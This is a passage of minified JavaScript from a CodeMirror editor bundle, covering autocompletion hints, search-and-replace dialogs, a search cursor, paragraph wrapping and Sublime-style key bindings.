T=C.right-w;if(T>0&&(C.right-C.left>w&&(l.style.width=w-5+"px",T-=C.right-C.left-w),l.style.left=(m=v.left-T)+"px"),a.addKeyMap(this.keyMap=i(t,{moveFocus:function(e,t){s.changeActive(s.selectedHint+e,t)},setFocus:function(e){s.changeActive(e)},menuSize:function(){return s.screenAmount()},length:f.length,close:function(){t.close()},pick:function(){s.pick()},data:n})),t.options.closeOnUnfocus){var E;a.on("blur",this.onBlur=function(){E=setTimeout(function(){t.close()},100)}),a.on("focus",this.onFocus=function(){clearTimeout(E)})}var _=a.getScrollInfo();return a.on("scroll",this.onScroll=function(){var e=a.getScrollInfo(),n=a.getWrapperElement().getBoundingClientRect(),r=y+_.top-e.top,i=r-(window.pageYOffset||(document.documentElement||document.body).scrollTop);return b||(i+=l.offsetHeight),i<=n.top||i>=n.bottom?t.close():(l.style.top=r+"px",void(l.style.left=m+_.left-e.left+"px"))}),e.on(l,"dblclick",function(e){var t=o(l,e.target||e.srcElement);t&&null!=t.hintId&&(s.changeActive(t.hintId),s.pick())}),e.on(l,"click",function(e){var n=o(l,e.target||e.srcElement);n&&null!=n.hintId&&(s.changeActive(n.hintId),t.options.completeOnSingleClick&&s.pick())}),e.on(l,"mousedown",function(){setTimeout(function(){a.focus()},20)}),e.signal(n,"select",f[0],l.firstChild),!0}function a(e,t){if(!e.somethingSelected())return t;for(var n=[],r=0;r<t.length;r++)t[r].supportsSelection&&n.push(t[r]);return n}function l(t,n){var r,i=t.getHelpers(n,"hint");if(i.length){for(var o,s=!1,l=0;l<i.length;l++)i[l].async&&(s=!0);return s?(o=function(e,t,n){function r(i,s){if(i==o.length)return t(null);var a=o[i];if(a.async)a(e,function(e){e?t(e):r(i+1)},n);else{var s=a(e,n);s?t(s):r(i+1)}}var o=a(e,i);r(0)},o.async=!0):o=function(e,t){for(var n=a(e,i),r=0;r<n.length;r++){var o=n[r](e,t);if(o&&o.list.length)return o}},o.supportsSelection=!0,o}return(r=t.getHelper(t.getCursor(),"hintWords"))?function(t){return e.hint.fromList(t,{words:r})}:e.hint.anyword?function(t,n){return e.hint.anyword(t,n)}:function(){}}var c="CodeMirror-hint",u="CodeMirror-hint-active";e.showHint=function(e,t,n){if(!t)return e.showHint(n);n&&n.async&&(t.async=!0);var r={hint:t};
if(n)for(var i in n)r[i]=n[i];return e.showHint(r)},e.defineExtension("showHint",function(r){r=n(this,this.getCursor("start"),r);var i=this.listSelections();if(!(i.length>1)){if(this.somethingSelected()){if(!r.hint.supportsSelection)return;for(var o=0;o<i.length;o++)if(i[o].head.line!=i[o].anchor.line)return}this.state.completionActive&&this.state.completionActive.close();var s=this.state.completionActive=new t(this,r);s.options.hint&&(e.signal(this,"startCompletion",this),s.update(!0))}});var f=window.requestAnimationFrame||function(e){return setTimeout(e,1e3/60)},h=window.cancelAnimationFrame||clearTimeout;t.prototype={close:function(){this.active()&&(this.cm.state.completionActive=null,this.tick=null,this.cm.off("cursorActivity",this.activityFunc),this.widget&&this.data&&e.signal(this.data,"close"),this.widget&&this.widget.close(),e.signal(this.cm,"endCompletion",this.cm))},active:function(){return this.cm.state.completionActive==this},pick:function(t,n){var i=t.list[n];i.hint?i.hint(this.cm,t,i):this.cm.replaceRange(r(i),i.from||t.from,i.to||t.to,"complete"),e.signal(t,"pick",i),this.close()},cursorActivity:function(){this.debounce&&(h(this.debounce),this.debounce=0);var e=this.cm.getCursor(),t=this.cm.getLine(e.line);if(e.line!=this.startPos.line||t.length-e.ch!=this.startLen-this.startPos.ch||e.ch<this.startPos.ch||this.cm.somethingSelected()||e.ch&&this.options.closeCharacters.test(t.charAt(e.ch-1)))this.close();else{var n=this;this.debounce=f(function(){n.update()}),this.widget&&this.widget.disable()}},update:function(e){if(null!=this.tick)if(this.options.hint.async){var t=++this.tick,n=this;this.options.hint(this.cm,function(r){n.tick==t&&n.finishUpdate(r,e)},this.options)}else this.finishUpdate(this.options.hint(this.cm,this.options),e)},finishUpdate:function(t,n){this.data&&e.signal(this.data,"update"),t&&this.data&&e.cmpPos(t.from,this.data.from)&&(t=null),this.data=t;var r=this.widget&&this.widget.picked||n&&this.options.completeSingle;this.widget&&this.widget.close(),t&&t.list.length&&(r&&1==t.list.length?this.pick(t,0):(this.widget=new s(this,t),e.signal(t,"shown")))}},s.prototype={close:function(){if(this.completion.widget==this){this.completion.widget=null,this.hints.parentNode.removeChild(this.hints),this.completion.cm.removeKeyMap(this.keyMap);var e=this.completion.cm;this.completion.options.closeOnUnfocus&&(e.off("blur",this.onBlur),e.off("focus",this.onFocus)),e.off("scroll",this.onScroll)}},disable:function(){this.completion.cm.removeKeyMap(this.keyMap);var e=this;this.keyMap={Enter:function(){e.picked=!0}},this.completion.cm.addKeyMap(this.keyMap)},pick:function(){this.completion.pick(this.data,this.selectedHint)},changeActive:function(t,n){if(t>=this.data.list.length?t=n?this.data.list.length-1:0:t<0&&(t=n?0:this.data.list.length-1),this.selectedHint!=t){var r=this.hints.childNodes[this.selectedHint];r.className=r.className.replace(" "+u,""),r=this.hints.childNodes[this.selectedHint=t],r.className+=" "+u,r.offsetTop<this.hints.scrollTop?this.hints.scrollTop=r.offsetTop-3:r.offsetTop+r.offsetHeight>this.hints.scrollTop+this.hints.clientHeight&&(this.hints.scrollTop=r.offsetTop+r.offsetHeight-this.hints.clientHeight+3),e.signal(this.data,"select",this.data.list[this.selectedHint],r)}},screenAmount:function(){return Math.floor(this.hints.clientHeight/this.hints.firstChild.offsetHeight)||1}},e.registerHelper("hint","auto",{resolve:l}),e.registerHelper("hint","fromList",function(t,n){var r=t.getCursor(),i=t.getTokenAt(r),o=e.Pos(r.line,i.end);if(i.string&&/\w/.test(i.string[i.string.length-1]))var s=i.string,a=e.Pos(r.line,i.start);else var s="",a=o;for(var l=[],c=0;c<n.words.length;c++){var u=n.words[c];u.slice(0,s.length)==s&&l.push(u)}if(l.length)return{list:l,from:a,to:o}}),e.commands.autocomplete=e.showHint;var d={hint:e.hint.auto,completeSingle:!0,alignWithWord:!0,closeCharacters:/[\s()\[\]{};:>,]/,closeOnUnfocus:!0,completeOnSingleClick:!1,container:null,customKeys:null,extraKeys:null};e.defineOption("hintOptions",null)})},{"../../lib/codemirror":29}],25:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./searchcursor"),t("../dialog/dialog")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./searchcursor","../dialog/dialog"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index==t.pos?(t.pos+=n[0].length,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function n(){this.posFrom=this.posTo=this.lastQuery=this.query=null,this.overlay=null}function r(e){return e.state.search||(e.state.search=new n)}function i(e){return"string"==typeof e&&e==e.toLowerCase()}function o(e,t,n){return e.getSearchCursor(t,n,i(t))}function s(e,t,n,r){e.openDialog(t,r,{value:n,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){p(e)}})}function a(e,t,n,r,i){e.openDialog?e.openDialog(t,i,{value:r,selectValueOnOpen:!0}):i(prompt(n,r))}function l(e,t,n,r){e.openConfirm?e.openConfirm(t,r):confirm(n)&&r[0]()}function c(e){return e.replace(/\\(.)/g,function(e,t){return"n"==t?"\n":"r"==t?"\r":t})}function u(e){var t=e.match(/^\/(.*)\/([a-z]*)$/);if(t)try{e=new RegExp(t[1],t[2].indexOf("i")==-1?"":"i")}catch(n){}else e=c(e);return("string"==typeof e?""==e:e.test(""))&&(e=/x^/),e}function f(e,n,r){n.queryText=r,n.query=u(r),e.removeOverlay(n.overlay,i(n.query)),n.overlay=t(n.query,i(n.query)),e.addOverlay(n.overlay),e.showMatchesOnScrollbar&&(n.annotate&&(n.annotate.clear(),n.annotate=null),n.annotate=e.showMatchesOnScrollbar(n.query,i(n.query)))}function h(t,n,i){var o=r(t);if(o.query)return d(t,n);var l=t.getSelection()||o.lastQuery;if(i&&t.openDialog){var c=null;s(t,m,l,function(n,r){e.e_stop(r),n&&(n!=o.queryText&&f(t,o,n),c&&(c.style.opacity=1),d(t,r.shiftKey,function(e,n){var r;n.line<3&&document.querySelector&&(r=t.display.wrapper.querySelector(".CodeMirror-dialog"))&&r.getBoundingClientRect().bottom-4>t.cursorCoords(n,"window").top&&((c=r).style.opacity=.4)}))})}else a(t,m,"Search for:",l,function(e){e&&!o.query&&t.operation(function(){f(t,o,e),o.posFrom=o.posTo=t.getCursor(),d(t,n)})})}function d(t,n,i){t.operation(function(){var s=r(t),a=o(t,s.query,n?s.posFrom:s.posTo);(a.find(n)||(a=o(t,s.query,n?e.Pos(t.lastLine()):e.Pos(t.firstLine(),0)),a.find(n)))&&(t.setSelection(a.from(),a.to()),t.scrollIntoView({from:a.from(),to:a.to()},20),s.posFrom=a.from(),s.posTo=a.to(),i&&i(a.from(),a.to()))})}function p(e){e.operation(function(){var t=r(e);t.lastQuery=t.query,t.query&&(t.query=t.queryText=null,e.removeOverlay(t.overlay),t.annotate&&(t.annotate.clear(),t.annotate=null))})}function g(e,t,n){e.operation(function(){for(var r=o(e,t);r.findNext();)if("string"!=typeof t){var i=e.getRange(r.from(),r.to()).match(t);r.replace(n.replace(/\$(\d)/g,function(e,t){return i[t]}))}else r.replace(n)})}function v(e,t){if(!e.getOption("readOnly")){var n=e.getSelection()||r(e).lastQuery,i=t?"Replace all:":"Replace:";a(e,i+y,i,n,function(n){n&&(n=u(n),a(e,b,"Replace with:","",function(r){if(r=c(r),t)g(e,n,r);else{p(e);var i=o(e,n,e.getCursor()),s=function(){var t,c=i.from();!(t=i.findNext())&&(i=o(e,n),!(t=i.findNext())||c&&i.from().line==c.line&&i.from().ch==c.ch)||(e.setSelection(i.from(),i.to()),e.scrollIntoView({from:i.from(),to:i.to()}),l(e,w,"Replace?",[function(){a(t)},s,function(){g(e,n,r)}]))},a=function(e){i.replace("string"==typeof n?r:r.replace(/\$(\d)/g,function(t,n){return e[n]})),s()};s()}}))})}}var m='Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',y=' <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',b='With: <input type="text" style="width: 10em" class="CodeMirror-search-field"/>',w="Replace? <button>Yes</button> <button>No</button> <button>All</button> <button>Stop</button>";e.commands.find=function(e){p(e),h(e)},e.commands.findPersistent=function(e){p(e),h(e,!1,!0)},e.commands.findNext=h,e.commands.findPrev=function(e){h(e,!0)},e.commands.clearSearch=p,e.commands.replace=v,e.commands.replaceAll=function(e){v(e,!0)}})},{"../../lib/codemirror":29,"../dialog/dialog":15,"./searchcursor":26}],26:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,i,o){if(this.atOccurrence=!1,this.doc=e,null==o&&"string"==typeof t&&(o=!1),i=i?e.clipPos(i):r(0,0),this.pos={from:i,to:i},"string"!=typeof t)t.global||(t=new RegExp(t.source,t.ignoreCase?"ig":"g")),this.matches=function(n,i){if(n){t.lastIndex=0;for(var o,s,a=e.getLine(i.line).slice(0,i.ch),l=0;;){t.lastIndex=l;var c=t.exec(a);if(!c)break;if(o=c,s=o.index,l=o.index+(o[0].length||1),l==a.length)break}var u=o&&o[0].length||0;u||(0==s&&0==a.length?o=void 0:s!=e.getLine(i.line).length&&u++)}else{t.lastIndex=i.ch;var a=e.getLine(i.line),o=t.exec(a),u=o&&o[0].length||0,s=o&&o.index;s+u==a.length||u||(u=1)}if(o&&u)return{from:r(i.line,s),to:r(i.line,s+u),match:o}};else{var s=t;o&&(t=t.toLowerCase());var a=o?function(e){return e.toLowerCase()}:function(e){return e},l=t.split("\n");if(1==l.length)t.length?this.matches=function(i,o){if(i){var l=e.getLine(o.line).slice(0,o.ch),c=a(l),u=c.lastIndexOf(t);if(u>-1)return u=n(l,c,u),{from:r(o.line,u),to:r(o.line,u+s.length)}}else{var l=e.getLine(o.line).slice(o.ch),c=a(l),u=c.indexOf(t);if(u>-1)return u=n(l,c,u)+o.ch,{from:r(o.line,u),to:r(o.line,u+s.length)}}}:this.matches=function(){};else{var c=s.split("\n");this.matches=function(t,n){var i=l.length-1;if(t){if(n.line-(l.length-1)<e.firstLine())return;if(a(e.getLine(n.line).slice(0,c[i].length))!=l[l.length-1])return;for(var o=r(n.line,c[i].length),s=n.line-1,u=i-1;u>=1;--u,--s)if(l[u]!=a(e.getLine(s)))return;var f=e.getLine(s),h=f.length-c[0].length;if(a(f.slice(h))!=l[0])return;return{from:r(s,h),to:o}}if(!(n.line+(l.length-1)>e.lastLine())){var f=e.getLine(n.line),h=f.length-c[0].length;if(a(f.slice(h))==l[0]){for(var d=r(n.line,h),s=n.line+1,u=1;u<i;++u,++s)if(l[u]!=a(e.getLine(s)))return;if(a(e.getLine(s).slice(0,c[i].length))==l[i])return{from:d,to:r(s,c[i].length)}}}}}}}function n(e,t,n){if(e.length==t.length)return n;for(var r=Math.min(n,e.length);;){var i=e.slice(0,r).toLowerCase().length;if(i<n)++r;else{if(!(i>n))return r;--r}}}var r=e.Pos;t.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(e){function t(e){var t=r(e,0);return n.pos={from:t,to:t},n.atOccurrence=!1,!1}for(var n=this,i=this.doc.clipPos(e?this.pos.from:this.pos.to);;){if(this.pos=this.matches(e,i))return this.atOccurrence=!0,this.pos.match||!0;if(e){if(!i.line)return t(0);i=r(i.line-1,this.doc.getLine(i.line-1).length)}else{var o=this.doc.lineCount();if(i.line==o-1)return t(o);i=r(i.line+1,0)}}},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(t,n){if(this.atOccurrence){var i=e.splitLines(t);this.doc.replaceRange(i,this.pos.from,this.pos.to,n),this.pos.to=r(this.pos.from.line+i.length-1,i[i.length-1].length+(1==i.length?this.pos.from.ch:0))}}},e.defineExtension("getSearchCursor",function(e,n,r){return new t(this.doc,e,n,r)}),e.defineDocExtension("getSearchCursor",function(e,n,r){return new t(this,e,n,r)}),e.defineExtension("selectMatches",function(t,n){for(var r=[],i=this.getSearchCursor(t,this.getCursor("from"),n);i.findNext()&&!(e.cmpPos(i.to(),this.getCursor("to"))>0);)r.push({anchor:i.from(),head:i.to()});r.length&&this.setSelections(r,0)})})},{"../../lib/codemirror":29}],27:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,n){for(var r=n.paragraphStart||e.getHelper(t,"paragraphStart"),i=t.line,o=e.firstLine();i>o;--i){var s=e.getLine(i);if(r&&r.test(s))break;if(!/\S/.test(s)){++i;break}}for(var a=n.paragraphEnd||e.getHelper(t,"paragraphEnd"),l=t.line+1,c=e.lastLine();l<=c;++l){var s=e.getLine(l);if(a&&a.test(s)){++l;break}if(!/\S/.test(s))break}return{from:i,to:l}}function n(e,t,n,r){for(var i=t;i>0&&!n.test(e.slice(i-1,i+1));--i);for(var o=!0;;o=!1){var s=i;if(r)for(;" "==e.charAt(s-1);)--s;if(0!=s||!o)return{from:s,to:i};i=t}}function r(t,r,o,s){r=t.clipPos(r),o=t.clipPos(o);var a=s.column||80,l=s.wrapOn||/\s\S|-[^\.\d]/,c=s.killTrailingSpace!==!1,u=[],f="",h=r.line,d=t.getRange(r,o,!1);if(!d.length)return null;for(var p=d[0].match(/^[ \t]*/)[0],g=0;g<d.length;++g){var v=d[g],m=f.length,y=0;f&&v&&!l.test(f.charAt(f.length-1)+v.charAt(0))&&(f+=" ",y=1);var b="";if(g&&(b=v.match(/^\s*/)[0],v=v.slice(b.length)),f+=v,g){var w=f.length>a&&p==b&&n(f,a,l,c);w&&w.from==m&&w.to==m+y?(f=p+v,++h):u.push({text:[y?" ":""],from:i(h,m),to:i(h+1,b.length)})}for(;f.length>a;){var x=n(f,a,l,c);u.push({text:["",p],from:i(h,x.from),to:i(h,x.to)}),f=p+f.slice(x.to),++h}}return u.length&&t.operation(function(){for(var n=0;n<u.length;++n){var r=u[n];(r.text||e.cmpPos(r.from,r.to))&&t.replaceRange(r.text,r.from,r.to)}}),u.length?{from:u[0].from,to:e.changeEnd(u[u.length-1])}:null}var i=e.Pos;e.defineExtension("wrapParagraph",function(e,n){n=n||{},e||(e=this.getCursor());var o=t(this,e,n);return r(this,i(o.from,0),i(o.to-1),n)}),e.commands.wrapLines=function(e){e.operation(function(){for(var n=e.listSelections(),o=e.lastLine()+1,s=n.length-1;s>=0;s--){var a,l=n[s];if(l.empty()){var c=t(e,l.head,{});a={from:i(c.from,0),to:i(c.to-1)}}else a={from:l.from(),to:l.to()};a.to.line>=o||(o=a.from.line,r(e,a.from,a.to,{}))}})},e.defineExtension("wrapRange",function(e,t,n){return r(this,e,t,n||{})}),e.defineExtension("wrapParagraphsInRange",function(e,n,o){o=o||{};for(var s=this,a=[],l=e.line;l<=n.line;){var c=t(s,i(l,0),o);a.push(c),l=c.to}var u=!1;return a.length&&s.operation(function(){for(var e=a.length-1;e>=0;--e)u=u||r(s,i(a[e].from,0),i(a[e].to-1),o)}),u})})},{"../../lib/codemirror":29}],28:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../lib/codemirror"),t("../addon/search/searchcursor"),t("../addon/edit/matchbrackets")):"function"==typeof e&&e.amd?e(["../lib/codemirror","../addon/search/searchcursor","../addon/edit/matchbrackets"],i):i(CodeMirror)}(function(e){"use strict";function t(t,n,r){if(r<0&&0==n.ch)return t.clipPos(h(n.line-1));var i=t.getLine(n.line);if(r>0&&n.ch>=i.length)return t.clipPos(h(n.line+1,0));for(var o,s="start",a=n.ch,l=r<0?0:i.length,c=0;a!=l;a+=r,c++){var u=i.charAt(r<0?a-1:a),f="_"!=u&&e.isWordChar(u)?"w":"o";if("w"==f&&u.toUpperCase()==u&&(f="W"),"start"==s)"o"!=f&&(s="in",o=f);else if("in"==s&&o!=f){if("w"==o&&"W"==f&&r<0&&a--,"W"==o&&"w"==f&&r>0){o="w";continue}break}}return h(n.line,a)}function n(e,n){e.extendSelectionsBy(function(r){return e.display.shift||e.doc.extend||r.empty()?t(e.doc,r.head,n):n<0?r.from():r.to()})}function r(e,t){e.operation(function(){for(var n=e.listSelections().length,r=[],i=-1,o=0;o<n;o++){var s=e.listSelections()[o].head;if(!(s.line<=i)){var a=h(s.line+(t?0:1),0);e.replaceRange("\n",a,null,"+insertLine"),e.indentLine(a.line,null,!0),r.push({head:a,anchor:a}),i=s.line+1}}e.setSelections(r)})}function i(t,n){for(var r=n.ch,i=r,o=t.getLine(n.line);r&&e.isWordChar(o.charAt(r-1));)--r;for(;i<o.length&&e.isWordChar(o.charAt(i));)++i;return{from:h(n.line,r),to:h(n.line,i),word:o.slice(r,i)}}function o(e){var t=e.getCursor(),n=e.scanForBracket(t,-1);if(n)for(;;){var r=e.scanForBracket(t,1);if(!r)return;if(r.ch==v.charAt(v.indexOf(n.ch)+1))return e.setSelection(h(n.pos.line,n.pos.ch+1),r.pos,!1),!0;t=h(r.pos.line,r.pos.ch+1)}}function s(e,t){for(var n,r=e.listSelections(),i=[],o=0;o<r.length;o++){var s=r[o];if(!s.empty()){for(var a=s.from().line,l=s.to().line;o<r.length-1&&r[o+1].from().line==l;)l=s[++o].to().line;i.push(a,l)}}i.length?n=!0:i.push(e.firstLine(),e.lastLine()),e.operation(function(){for(var r=[],o=0;o<i.length;o+=2){var s=i[o],a=i[o+1],l=h(s,0),c=h(a),u=e.getRange(l,c,!1);t?u.sort():u.sort(function(e,t){var n=e.toUpperCase(),r=t.toUpperCase();return n!=r&&(e=n,t=r),e<t?-1:e==t?0:1}),e.replaceRange(u,l,c),n&&r.push({anchor:l,head:c})}n&&e.setSelections(r,0)})}function a(t,n){t.operation(function(){for(var r=t.listSelections(),o=[],s=[],a=0;a<r.length;a++){var l=r[a];l.empty()?(o.push(a),s.push("")):s.push(n(t.getRange(l.from(),l.to())))}t.replaceSelections(s,"around","case");for(var c,a=o.length-1;a>=0;a--){var l=r[o[a]];if(!(c&&e.cmpPos(l.head,c)>0)){var u=i(t,l.head);c=u.from,t.replaceRange(n(u.word),u.from,u.to)}}})}function l(t){var n=t.getCursor("from"),r=t.getCursor("to");if(0==e.cmpPos(n,r)){var o=i(t,n);if(!o.word)return;n=o.from,r=o.to}return{from:n,to:r,query:t.getRange(n,r),word:o}}function c(e,t){var n=l(e);if(n){var r=n.query,i=e.getSearchCursor(r,t?n.to:n.from);(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):(i=e.getSearchCursor(r,t?h(e.firstLine(),0):e.clipPos(h(e.lastLine()))),(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):n.word&&e.setSelection(n.from,n.to))}}var u=e.keyMap.sublime={fallthrough:"default"},f=e.commands,h=e.Pos,d=e.keyMap["default"]==e.keyMap.macDefault,p=d?"Cmd-":"Ctrl-";f[u["Alt-Left"]="goSubwordLeft"]=function(e){n(e,-1)},f[u["Alt-Right"]="goSubwordRight"]=function(e){n(e,1)};var g=d?"Ctrl-Alt-":"Ctrl-";f[u[g+"Up"]="scrollLineUp"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top+t.clientHeight,"local");e.getCursor().line>=n&&e.execCommand("goLineUp")}e.scrollTo(null,t.top-e.defaultTextHeight())},f[u[g+"Down"]="scrollLineDown"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top,"local")+1;e.getCursor().line<=n&&e.execCommand("goLineDown")}e.scrollTo(null,t.top+e.defaultTextHeight())},f[u["Shift-"+p+"L"]="splitSelectionByLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++)for(var i=t[r].from(),o=t[r].to(),s=i.line;s<=o.line;++s)o.line>i.line&&s==o.line&&0==o.ch||n.push({anchor:s==i.line?i:h(s,0),head:s==o.line?o:h(s)});e.setSelections(n,0)},u["Shift-Tab"]="indentLess",f[u.Esc="singleSelectionTop"]=function(e){var t=e.listSelections()[0];e.setSelection(t.anchor,t.head,{scroll:!1})},f[u[p+"L"]="selectLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r];n.push({anchor:h(i.from().line,0),head:h(i.to().line+1,0)})}e.setSelections(n)},u["Shift-"+p+"K"]="deleteLine",f[u[p+"Enter"]="insertLineAfter"]=function(e){r(e,!1)},f[u["Shift-"+p+"Enter"]="insertLineBefore"]=function(e){r(e,!0)},f[u[p+"D"]="selectNextOccurrence"]=function(t){var n=t.getCursor("from"),r=t.getCursor("to"),o=t.state.sublimeFindFullWord==t.doc.sel;if(0==e.cmpPos(n,r)){var s=i(t,n);if(!s.word)return;t.setSelection(s.from,s.to),o=!0}else{var a=t.getRange(n,r),l=o?new RegExp("\\b"+a+"\\b"):a,c=t.getSearchCursor(l,r);c.findNext()?t.addSelection(c.from(),c.to()):(c=t.getSearchCursor(l,h(t.firstLine(),0)),c.findNext()&&t.addSelection(c.from(),c.to()))}o&&(t.state.sublimeFindFullWord=t.doc.sel)};var v="(){}[]";f[u["Shift-"+p+"Space"]="selectScope"]=function(e){o(e)||e.execCommand("selectAll")},f[u["Shift-"+p+"M"]="selectBetweenBrackets"]=function(t){if(!o(t))return e.Pass},f[u[p+"M"]="goToBracket"]=function(t){t.extendSelectionsBy(function(n){var r=t.scanForBracket(n.head,1);if(r&&0!=e.cmpPos(r.pos,n.head))return r.pos;var i=t.scanForBracket(n.head,-1);return i&&h(i.pos.line,i.pos.ch+1)||n.head})};var m=d?"Cmd-Ctrl-":"Shift-Ctrl-";f[u[m+"Up"]="swapLineUp"]=function(e){for(var t=e.listSelections(),n=[],r=e.firstLine()-1,i=[],o=0;o<t.length;o++){var s=t[o],a=s.from().line-1,l=s.to().line;i.push({anchor:h(s.anchor.line-1,s.anchor.ch),head:h(s.head.line-1,s.head.ch)}),0!=s.to().ch||s.empty()||--l,a>r?n.push(a,l):n.length&&(n[n.length-1]=l),r=l}e.operation(function(){for(var t=0;t<n.length;t+=2){var r=n[t],o=n[t+1],s=e.getLine(r);e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),o>e.lastLine()?e.replaceRange("\n"+s,h(e.lastLine()),null,"+swapLine"):e.replaceRange(s+"\n",h(o,0),null,"+swapLine")}e.setSelections(i),e.scrollIntoView()})},f[u[m+"Down"]="swapLineDown"]=function(e){for(var t=e.listSelections(),n=[],r=e.lastLine()+1,i=t.length-1;i>=0;i--){var o=t[i],s=o.to().line+1,a=o.from().line;0!=o.to().ch||o.empty()||s--,s<r?n.push(s,a):n.length&&(n[n.length-1]=a),r=a}e.operation(function(){for(var t=n.length-2;t>=0;t-=2){var r=n[t],i=n[t+1],o=e.getLine(r);r==e.lastLine()?e.replaceRange("",h(r-1),h(r),"+swapLine"):e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),e.replaceRange(o+"\n",h(i,0),null,"+swapLine")}e.scrollIntoView()})},u[p+"/"]=function(e){e.toggleComment({indent:!0})},f[u[p+"J"]="joinLines"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){for(var i=t[r],o=i.from(),s=o.line,a=i.to().line;r<t.length-1&&t[r+1].from().line==a;)a=t[++r].to().line;n.push({start:s,end:a,anchor:!i.empty()&&o})}e.operation(function(){for(var t=0,r=[],i=0;i<n.length;i++){for(var o,s=n[i],a=s.anchor&&h(s.anchor.line-t,s.anchor.ch),l=s.start;l<=s.end;l++){var c=l-t;l==s.end&&(o=h(c,e.getLine(c).length+1)),c<e.lastLine()&&(e.replaceRange(" ",h(c),h(c+1,/^\s*/.exec(e.getLine(c+1))[0].length)),++t)}r.push({anchor:a||o,head:o})}e.setSelections(r,0)})},f[u["Shift-"+p+"D"]="duplicateLine"]=function(e){e.operation(function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];r.empty()?e.replaceRange(e.getLine(r.head.line)+"\n",h(r.head.line,0)):e.replaceRange(e.getRange(r.from(),r.to()),r.from())}e.scrollIntoView()})},u[p+"T"]="transposeChars",f[u.F9="sortLines"]=function(e){s(e,!0)},f[u[p+"F9"]="sortLinesInsensitive"]=function(e){s(e,!1)},f[u.F2="nextBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){var n=t.shift(),r=n.find();if(r)return t.push(n),e.setSelection(r.from,r.to)}},f[u["Shift-F2"]="prevBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){t.unshift(t.pop());var n=t[t.length-1].find();if(n)return e.setSelection(n.from,n.to);t.pop()}},f[u[p+"F2"]="toggleBookmark"]=function(e){for(var t=e.listSelections(),n=e.state.sublimeBookmarks||(e.state.sublimeBookmarks=[]),r=0;r<t.length;r++){for(var i=t[r].from(),o=t[r].to(),s=e.findMarks(i,o),a=0;a<s.length;a++)if(s[a].sublimeBookmark){s[a].clear();for(var l=0;l<n.length;l++)n[l]==s[a]&&n.splice(l--,1);break}a==s.length&&n.push(e.markText(i,o,{sublimeBookmark:!0,clearWhenEmpty:!1}))}},f[u["Shift-"+p+"F2"]="clearBookmarks"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(var n=0;n<t.length;n++)t[n].clear();t.length=0},f[u["Alt-F2"]="selectBookmarks"]=function(e){var t=e.state.sublimeBookmarks,n=[];if(t)for(var r=0;r<t.length;r++){var i=t[r].find();i?n.push({anchor:i.from,head:i.to}):t.splice(r--,0)}n.length&&e.setSelections(n,0)},u["Alt-Q"]="wrapLines";var y=p+"K ";u[y+p+"Backspace"]="delLineLeft",f[u.Backspace="smartBackspace"]=function(t){if(t.somethingSelected())return e.Pass;var n=t.getCursor(),r=t.getRange({line:n.line,ch:0},n),i=e.countColumn(r,null,t.getOption("tabSize")),o=t.getOption("indentUnit");if(r&&!/\S/.test(r)&&i%o==0){var s=new h(n.line,e.findColumn(r,i-o,o));return s.ch==n.ch?e.Pass:t.replaceRange("",s,n,"+delete")}return e.Pass},f[u[y+p+"K"]="delLineRight"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=t.length-1;n>=0;n--)e.replaceRange("",t[n].anchor,h(t[n].to().line),"+delete");e.scrollIntoView()})},f[u[y+p+"U"]="upcaseAtCursor"]=function(e){a(e,function(e){return e.toUpperCase()})},f[u[y+p+"L"]="downcaseAtCursor"]=function(e){a(e,function(e){return e.toLowerCase()})},f[u[y+p+"Space"]="setSublimeMark"]=function(e){e.state.sublimeMark&&e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor())},f[u[y+p+"A"]="selectToSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&e.setSelection(e.getCursor(),t)},f[u[y+p+"W"]="deleteToSublimeMark"]=function(t){var n=t.state.sublimeMark&&t.state.sublimeMark.find();if(n){var r=t.getCursor(),i=n;if(e.cmpPos(r,i)>0){var o=i;i=r,r=o}t.state.sublimeKilled=t.getRange(r,i),t.replaceRange("",r,i)}},f[u[y+p+"X"]="swapWithSublimeMark"]=function(e){var 